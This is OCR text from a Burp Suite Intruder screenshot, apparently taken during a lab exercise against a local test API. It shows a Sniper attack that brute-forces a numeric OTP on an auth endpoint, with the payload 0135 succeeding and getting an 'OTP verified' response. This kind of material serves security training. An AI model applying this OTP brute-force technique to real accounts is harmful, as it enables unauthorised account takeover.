 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where pa
Target: http://localho
to match target
Add §
Clear §
Auto §
Refresh
1 POST /identity/api/auth/
2 Host: localhost:8888
3 Content-Length : 65
4 sec-ch-ua : "Chromium";v
5 sec-ch-ua-mobile : ?0
6 User-Agent : Mozilla/5.0
7 sec-ch-ua-platform : "W
8 Content-Type : applicati
9 Accept: */*
10 Origin: http://localhos
11 Sec-Fetch-Site : same-or
12 Sec-Fetch-Mode : cors
13 Sec-Fetch-Dest : empty
14 Referer: http://localho
15 Accept-Encoding : gzip,
16 Accept-Language : zh-CN
17 Connection : close
18
19 {"email":"robot001@exam
Search...
0 matches
Clear
1 payload position
Length: 680
Attack Save Columns 6. Intruder attack of http://localhost:8888 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
136 0135 200 495
0 500 514
1 0000 500 514
2 0001 500 514
3 0002 500 514
4 0003 500 514
5 0004 500 514
6 0005 500 514
7 0006 500 514
8 0007 500 514
9 0008 500 514
10 0009 500 514
11 0010 500 514
12 0011 500 514
Request Response
修改成功
Pretty Raw Hex Render
\n
3 Date: Mon, 10 Jul 2023 :21:18 GMT
4 Content-Type : application/json
5 Connection : close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin : *
10 X-Content-Type-Options : nosniff
11 X-XSS-Protection : 1; mode=block
12 Cache-Control : no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options : DENY
16 Content-Length : 39
17
18 {"message":"OTP verified","status":200}
Search...
0 matches
Finished